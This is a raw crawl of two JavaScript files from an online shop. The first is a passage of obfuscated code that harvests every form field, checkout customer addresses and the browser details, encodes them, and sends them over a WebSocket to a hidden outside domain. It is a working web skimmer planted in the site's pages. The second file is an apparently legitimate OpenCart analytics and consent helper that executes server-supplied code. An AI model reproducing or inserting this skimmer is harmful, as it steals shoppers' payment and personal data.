_0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();



--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/do-not-track.js?v=4
body_size: 2933
content:
function doNotTrackMe()
{
    if (window.doNotTrack
    || navigator.doNotTrack
    || navigator.msDoNotTrack
    || (typeof window.external !== "undefined" && 'msTrackingProtectionEnabled' in window.external)
    ) {
        if (window.doNotTrack == "1"
        || navigator.doNotTrack == "yes"
        || navigator.doNotTrack == "1"
        || navigator.msDoNotTrack == "1"
        || (typeof window.external.msTrackingProtectionEnabled === "function" && window.external.msTrackingProtectionEnabled())
        ) {
            return true; //enabled
        } else {
            return false;//disabled
        }
    } else {
        return false;//not supported
    }
}
if (typeof is_ajax_data === 'undefined') {
    var is_ajax_data = {};
}
if (typeof is_checkout_found === 'undefined') {
    var is_checkout_found = 0;
}

$(document).ready(function() {
    //interaction event
    $('a, button').on("click",function(event){
        secure_ssl = ' Secure;';
        if (location.protocol !== 'https:') {
            secure_ssl = '';
        }
        document.cookie = "sm_i=1; path=/; SameSite=Lax;"+secure_ssl;
    });

    if(window.location.search.includes('fbclid=')) {
        let fbc = document.cookie.split(';').filter(c => c.includes('_fbc=')).map(c => c.split('_fbc=')[1]);
        fbc = (fbc.length && fbc[0]) || '';
        if (fbc == '') {
            fbc = 'fb.1.'+ (+new Date()) +'.'+ window.location.search.split('fbclid=')[1];
            //save fbc cookie
            secure_ssl = ' Secure;';
            if (location.protocol !== 'https:') {
                secure_ssl = '';
            }
            domain = (function() {
            var i=0,domain=document.domain,p=domain.split('.'),s='_gd'+(new Date()).getTime();
            while(i<(p.length-1) && document.cookie.indexOf(s+'='+s)==-1){
                domain = p.slice(-1-(++i)).join('.');
                document.cookie = s+"="+s+";domain="+domain+";";
            }
            document.cookie = s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+domain+";";
            return domain;
            })();
            document.cookie = "_fbc="+fbc+"; domain = ."+domain+"; path=/; SameSite=Lax;"+secure_ssl;
        }
    }

    //api custom consents ONLY OC4
    const api_consents = document.querySelectorAll('#is-api-consents input');
    api_consents.forEach(function (element) {
        element.addEventListener('change', (event) => {
            sm_custom_consents(api_consents);
        });
    });
    
    is_ajax_data.url = window.location.href;
    $.ajax({
        async: true,
        cache: false,
        type: 'post',
        url: 'index.php?route=extension/analytics/script_manager/ajaxScripts&v='+(new Date()).getTime()+"&title="+encodeURIComponent(document.title),
        dataType: 'json',
        data: is_ajax_data,
        success: function(result) {
            if ((typeof doNotTrackMe !== "function" || !doNotTrackMe())) {
                var i;
                if (result !== null) {
                    for (i = 0; i < result.length; i++) {
                        if (result[i] != '') {
                            (new Function(result[i]))()
                        }
                    }
                }
            }
        },
        error: function (request, status, error) {
            console.log(request.responseText);
        }
    });
});

$(window).on('load', function() {
    //support for checkout extensions
    $(document).one("ajaxStop", function() {
        if (is_checkout_found == 0) {//not set yet
            document.querySelectorAll('input[type="radio"][name="payment_method"],input[type="radio"][name="shipping_method"]').forEach((input) => {
                is_checkout_found = 1;//use radio boxes
                input.addEventListener('click', (e)=>{
                    type = "";
                    if (e.target.name == "payment_method") {
                        type = "payment";
                    } else if (e.target.name == "shipping_method") {
                        type = "shipping";
                    }
                    $.ajax({
                        async: true,
                        cache: false,
                        type: 'get',
                        url: 'index.php?route=extension/analytics/script_manager/ajaxSuccess&v='+(new Date()).getTime(),
                        data: "&"+e.target.name+"="+e.target.value+"&type="+type+"&url="+encodeURIComponent(window.location.href),
                        dataType: 'json',
                        success: function(result) {
                            if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && result !== null && result != '') {
                                (new Function(result))()
                            }
                        },
                        error: function (request, status, error) {
                            console.log(request.responseText);
                        }
                    });
                });
            });
        }
        // if the confirm button is added by java
        if (is_ajax_data.checkout != '' && is_ajax_data.page == 'checkout') {
            findConfirmButton();
            $(document).ajaxSuccess(function( event, jqxhr, settings ) {
                findConfirmButton();
            });
        }
    });
});

function findConfirmButton()
{   
    $(is_ajax_data.checkout).one('click', function () {
        is_ajax_data.page = "purchase";
        is_ajax_data.order_id = Date.now()+'-'+Math.floor(Math.random() * 999999999);
        $.ajax({
            async: false,
            cache: false,
            type: 'post',
            url: 'index.php?route=extension/analytics/script_manager/ajaxScripts&v='+(new Date()).getTime()+"&title="+encodeURIComponent(document.title),
            dataType: 'json',
            data: is_ajax_data,
            success: function(result) {
                if ((typeof doNotTrackMe !== "function" || !doNotTrackMe())) {
                    var i;
                    if (result !== null) {
                        for (i = 0; i < result.length; i++) {
                            if (result[i] != '') {
                                (new Function(result[i]))()
                            }
                        }
                    }
                }
            },
            error: function (request, status, error) {
                console.log(request.responseText);
            }
        });
    });
}

$(document).ajaxSuccess(function( event, jqxhr, settings ) {
    if (typeof jqxhr.responseText !== 'undefined' && jqxhr.responseText !== null && jqxhr.responseText !== '') {
        try {
            if (typeof JSON.parse(jqxhr.responseText).error !== 'undefined') {
                return;
            }
        } catch (e) {}
        if (typeof settings !== 'undefined' && typeof settings.url !== 'undefined' && typeof settings.data !== 'undefined') {
            type = null;
            if (settings.url.includes("/cart.add") || settings.url.includes("/cart/add") || settings.url.includes("/cart|add")) {
                type = 'cartadd';
            } else if (settings.url.includes("/cart.edit") || settings.url.includes("/cart/edit") || settings.url.includes("/cart|edit")) {
                type = 'cartedit';
            } else if (settings.url.includes("/cart.remove") || settings.url.includes("/cart/remove") || settings.url.includes("/cart|remove")) {
                type = 'cartremove';
            } else if (settings.url.includes("/wishlist.add") || settings.url.includes("/wishlist/add") || settings.url.includes("/wishlist|add")) {
                type = 'wishlist';
            } else if (settings.url.includes("/compare.add") || settings.url.includes("/compare/add") || settings.url.includes("/compare|add")) {
                type = 'compare';
            } else if (is_checkout_found != 1 && !settings.url.includes("onepagecheckout") && !settings.url.includes("submit")) {// exclude onepagecheckout (payment_method/savepayment), journal3 (journal3/checkout/save)
                if (settings.url.includes("/shipping_method.save") || settings.url.includes("/shipping_method|save")) {
                    is_checkout_found = 2;//use ajax success
                    //OC4 ONLY - Executing Ajax causes confirmation errors
                    urlParams = new URLSearchParams(settings.data);
                    content_name = "shipping";
                    if (urlParams.has('shipping_method')) {
                        content_name = urlParams.get('shipping_method');
                    }
                    if (is_cmethod !== null) {
                        for (i = 0; i < is_cmethod["shipping_method"].length; i++) {
                            if (is_cmethod["shipping_method"][i] != '') {
                                (new Function(is_cmethod["shipping_method"][i].replace('#shipping#',content_name)))()
                            }
                        }
                    }
                } else if (settings.url.includes("/payment_method.save") || settings.url.includes("/payment_method|save")) {//causes order confirm error
                    is_checkout_found = 2;//use ajax success
                    //OC4 ONLY - Executing Ajax causes confirmation errors
                    urlParams = new URLSearchParams(settings.data);
                    content_name = "payment";
                    if (urlParams.has('payment_method')) {
                        content_name = urlParams.get('payment_method');
                    }
                    if (is_cmethod !== null) {
                        for (i = 0; i < is_cmethod["payment_method"].length; i++) {
                            if (is_cmethod["payment_method"][i] != '') {
                                (new Function(is_cmethod["payment_method"][i].replace('#payment#',content_name)))()
                            }
                        }
                    }
                } else if (settings.url.includes("/shipping_method/save") || settings.url.includes("/shipping_method/validate")) {
                    is_checkout_found = 2;//use ajax success
                    //OC3,OC2,OC1 ONLY
                    type = "shipping";
                } else if (settings.url.includes("/payment_method/save") || settings.url.includes("/payment_method/validate")) {
                    is_checkout_found = 2;//use ajax success
                    //OC3,OC2,OC1 ONLY
                    type = "payment";
                }
            } else if (settings.url.includes("/superquickcheckout/submit") || settings.url.includes("/superquickcheckout.submit") || settings.url.includes("/superquickcheckout|submit") || settings.url.includes("/buyoneclick/submit") || settings.url.includes("/buyoneclick.submit") || settings.url.includes("/buyoneclick|submit")) {//module support
                type = "purchase";
            }
            if (type != null) {
                $.ajax({
                    async: true,
                    cache: false,
                    type: 'get',
                    url: 'index.php?route=extension/analytics/script_manager/ajaxSuccess&v='+(new Date()).getTime(),
                    data: settings.data+"&type="+type+"&url="+encodeURIComponent(window.location.href),
                    dataType: 'json',
                    success: function(result) {
                        if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && result !== null && result != '') {
                            (new Function(result))()
                        }
                    }
                });
            }
        }
    }
});

function sm_consent(accept, suffix, duration) {
    $('#ism-consent-box').hide();
    $('#ism-consent-modal').hide();
    var now = new Date();
    now.setTime(now.getTime()+duration*86400000);
    secure_ssl = ' Secure;';
    if (location.protocol !== 'https:') {
        secure_ssl = '';
    }
    document.cookie = 'sm_consent'+suffix+'='+accept+'; expires='+now.toUTCString()+'; path=/; domain=.'+document.domain+'; SameSite=Lax;'+secure_ssl;
}

function sm_has_consent(consent_add, consent_require, cookie_suffix) {
    cookie_consent = isGetCookie('sm_consent'+cookie_suffix);
    if (cookie_consent === '1') {
        return 1;
    }
    if (consent_add && (cookie_consent === '0' || (cookie_consent === '' && consent_require))) {
        return 0;//cookie not accepted
    }
    return 2;//cookie not set and not required
}

function sm_custom_consents(api_consents) {
    consents = {};
    api_consents.forEach(function (consent) {
        var is_checked = 0;
        var is_name = consent.attributes.name.value;
        if (consent.checked) {
            is_checked = 1;
        }
        consents[is_name]=is_checked;
    });
    secure_ssl = ' Secure;';
    if (location.protocol !== 'https:') {
        secure_ssl = '';
    }
    document.cookie = "sm_api_consents="+JSON.stringify(consents)+"; path=/; SameSite=Lax;"+secure_ssl;
}

function sm_clear_cookies(cookieList) {
    const allCookies = document.cookie.split(';');
    const domain = window.location.hostname;
    const path = '/';
    cookieList.forEach((cookieName) => {
        const isWildcard = cookieName.includes('*');
        const regexPattern = '^' + cookieName.split('*').join('.*') + '$';
        const regex = new RegExp(regexPattern);
        allCookies.forEach((cookie) => {
            const cookieKey = cookie.split('=')[0].trim();
            if ((isWildcard && regex.test(cookieKey)) || cookieKey === cookieName) {
                // Delete cookie from the top domain
                document.cookie = cookieKey + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=' + path + '; domain=' + domain + ';';
                // Delete cookie from subdomains
                const subDomains = domain.split('.');
                for(let i = 1; i < subDomains.length - 1; i++) {
                    const subDomain = subDomains.slice(i).join('.');
                    document.cookie = cookieKey + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=' + path + '; domain=' + subDomain + ';';
                }
            }
        });
    });    
}

function isGetCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
